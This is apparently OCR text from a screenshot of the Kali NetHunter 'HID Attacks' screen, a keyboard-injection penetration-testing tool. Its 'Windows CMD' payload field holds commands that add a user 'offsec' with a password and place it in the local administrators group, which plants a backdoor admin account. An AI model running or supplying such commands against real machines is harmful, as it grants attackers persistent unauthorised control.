 7:28
HID Attacks
UAC Bypass
Keyboard Layout
Execute Attack
Reset USB
PowerSploit
Windows CMD
This Windows CMD payload allows you to enter raw commands
prompt. Hitting the list menu will allow you to choose keyboard lay
Edit source
*ipconfig
net user offsec H1dKey80ard! /add
net localgroup administrators offsec /add
KALI
NETHUNTER
LOAD FROM SDCARD
SAVE TO SDCARD
UPDATE